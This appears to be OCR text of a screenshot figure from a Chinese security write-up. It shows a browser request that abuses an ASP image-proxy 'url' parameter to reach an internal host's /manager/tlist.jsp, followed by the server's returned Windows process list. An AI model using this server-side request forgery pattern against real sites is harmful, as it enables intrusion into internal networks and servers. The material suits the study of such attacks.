 后退 搜索 收藏夹 媒体
地址(D) http://www.***.com/uploadimages/image.asp?url=http://10.0.16.16:8080/manager/tlist.jsp
msn 搜索 突出显示 选项 已经阻止了弹出窗口显示(368)
0 System Process 8 System 212 SMSS.EXE 236 CSRSS.EXE 260 WINLOGON.EXE 计算机已锁
svchost.exe 528 msdtc.exe 636 cisvc.exe 648 CpqRcmc.exe 668 svchost.exe 696 LLSS
mstask.exe SYSTEM AGENT COM WINDOW 884 smtpexp.exe 904 sysdown.exe 984 ups.exe
dfssvc.exe 1416 DLLHOST.EXE 1776 svchost.exe 1596 cidaemon.exe OleMainThreadWndN
2192 LOCATOR.EXE 1376 EarthAgent.exe 2728 inetinfo.exe 8768 DLLHOST.EXE 10088 DL
StWatchDog.exe 10248 StOPP.exe 484 DLLHOST.EXE 1144 internat.exe 1328 explorer.e
ChkIIS.exe ChkIIS 8496 DLLHOST.EXE 9304 tlist.exe
图 5